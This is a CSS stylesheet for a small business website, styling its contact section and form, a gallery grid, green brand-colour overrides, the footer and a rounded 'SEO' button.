div#home-contact-strip i {position: absolute; top: -80%; bottom: 0; left: 15px; font-size: 300px; transform: rotate(-10deg); color: #e4e4e4;}

@media (max-width: 800px) {
div#home-contact-strip i {top: unset;}
}


/*--- Page - contact ---*/

@media (min-width: 500px) {
#page-contact-info a:nth-child(-n+2) {width: 100%; max-width: calc(50% - 12px);}
}

#page-contact-info {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; padding: 24px 0;}
#page-contact-info a {width: 100%; margin: 12px 6px;}
div#map {border-radius: .5em; overflow: hidden;}
.fax {font-family: 'Ubuntu', sans-serif;}

@media (max-width: 800px) {
#page-contact > div {padding: 24px 0;}
#form-container {-webkit-box-ordinal-group: 3; -ms-flex-order: 1; order: 2;}
}


/* Contact form */

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%; max-width: 500px; margin: 24px auto;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm input, div#contactForm textarea, div#contactForm select {width: 100%; margin: 4px 0; font-size: 1em; border: none; border-radius: 4px;}
#contactForm input:not([type="submit"]):focus, div#contactForm textarea:focus, div#contactForm select:focus {box-shadow: inset 0px 0px 0px 2px #4e7ac7;} 
#contactForm textarea {height: 32px !important;}
#contactForm textarea:focus {height: 100px !important;}
#contactForm span.cformlabel {font-size: .8em; width: 100%;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}


/*--- Page - Gallery ---*/

/* Gallery Cards */

#UpdatePanel1 #galleryImages li {width: 139px !important;}
#UpdatePanel1 #galleryImages li img {position: unset; width: unset; height: auto !important;}
#UpdatePanel1 #galleryImages ul li a {padding-top: 10px;}
#galleryImages {width: 100%; max-width: 1630px; margin: 12px auto 24px;}
#galleryImages ul {display: -webkit-box; display: -ms-flexbox; display: flex;display: -ms-flex-wrap: wrap; flex-wrap: wrap;}
#galleryImages li {margin: 12px 15px; width: 100% !important; max-width: calc(25% - 30px); border: 0; border-radius: 12px; overflow: hidden;}
#galleryImages > ul > li > div:first-child {background: #e6e6e6;}
#galleryImages ul li a {position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-flex: 1; -ms-flex: 1; flex: 1; height: 0; padding-top: 56.25%;}
#galleryImages img {position: absolute; top: 0; width: 100%; height: 100% !important; padding: 0; -o-object-fit: cover; object-fit: cover;}
.galleryCaption {display: none;}

@media only screen and (max-width:800px) {
#galleryImages li {max-width: calc(50% - 30px); margin: 12px 15px !important;}
}

@media only screen and (max-width:480px) {
#galleryImages li {max-width: 100%;}
}

/* Presentation overlay */

#galleryImages a:before {display: none !important; position: absolute; top: 0; left: 0; width: 100%; content: "Your Image Here"; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; height: 100%; margin: auto; background: #d8d8d8; text-align: center; color: #909090; z-index: 999;}
#UpdatePanel1 #galleryImages a:before {content: ""; background: none;}




/*////////// Overrides //////////*/


/*/// Dark color ///*/

#header-main-strip, .slicknav_menu, .slicknav_btn, #intro-strip {background: #06823c;}


/*/// Mid color (can be accent color if no third color available) ///*/

h1, h2, h3, h4, h5, li, a, i {color: #06823c;}
.slicknav_nav  {background: #06823c;}
#contactForm input:not([type="submit"]):focus, div#contactForm textarea:focus, div#contactForm select:focus {box-shadow: inset 1px 0px 0px 2px #06823c;} /* Change color only */


/*/// Accent color ///*/

a.my-btn, #contactForm input.buttonSubmit {background: #06823c;}
#social i, #header a.phone i {color: #06823c;}


/* Other for this site */

#intro a.my-btn {border: 2px solid #fff;}
#footerwrap {background: #1b1b1b;}
#footer-contact a i {color: #06823c;}




/*--- Leave this comment for space above ---*/

.btn--seo { 
  background-color: #06823C; 
  color: white;
  display: block;
  cursor: pointer;
  max-width: max-content;
  padding: 1em 1.5em;
  border: none;
  text-decoration: none;
  font-size: 1.125rem;
  font-style: normal !important;
  letter-spacing: .05em;      text-transform: uppercase;
  line-height: 1;
  border-radius: 1000rem;
  box-shadow: 0 .15em .5em rgba(0,0,0,.15);
}

.btn--seo:visited {
  color: #fff;
}

@media only screen and (max-width: 800px) {
      .btn--seo {
            margin: auto;
      } 

}
